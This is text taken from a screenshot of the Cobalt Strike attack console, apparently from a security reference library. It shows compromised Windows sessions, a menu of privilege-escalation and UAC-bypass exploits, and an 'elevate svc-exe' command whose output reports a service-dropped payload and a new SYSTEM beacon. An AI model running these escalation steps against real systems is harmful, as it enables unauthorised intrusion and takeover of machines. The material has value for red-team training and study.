 Cobalt Strike View Attacks Reporting Help
jim.stevens
WS1 @ 6020
sqladmin
WS1 @ 6060
sqladmin *
WS1 @ 6532
SYSTEM *
WS1 @ 3720
Event Log X
Beacon 10.10.10.191@6532 X
====================
Exploit Description
------- -----------
ms14-058 TrackPopupMenu Win32k NULL Pointer Dereference (CVE-2014-4113)
ms15-051 Windows ClientCopyImage Win32k Exploit (CVE 2015-1701)
ms16-016 mrxdav.sys WebDav Local Privilege Escalation (CVE 2016-0051)
svc-exe Get SYSTEM via an executable run as a service
uac-dll Bypass UAC via priv'd file copy+DLL hijacking
uac-schtasks Bypass UAC with schtasks.exe (via SilentCleanup)
uac-token-duplication Bypass UAC with Token Duplication
beacon> elevate svc-exe local - tcp (priv esc)
[*] Tasked beacon to run windows/beacon_bind_tcp (127.0.0.1:9292) via Service Control Manager (\\127.0.0.1\ADMIN$\c31ed24.exe)
[+] host called home, sent: 285354 bytes
[+] received output:
Started service c31ed24 on .
[+] established link to child beacon: 10.10.10.191
'零组资料文库'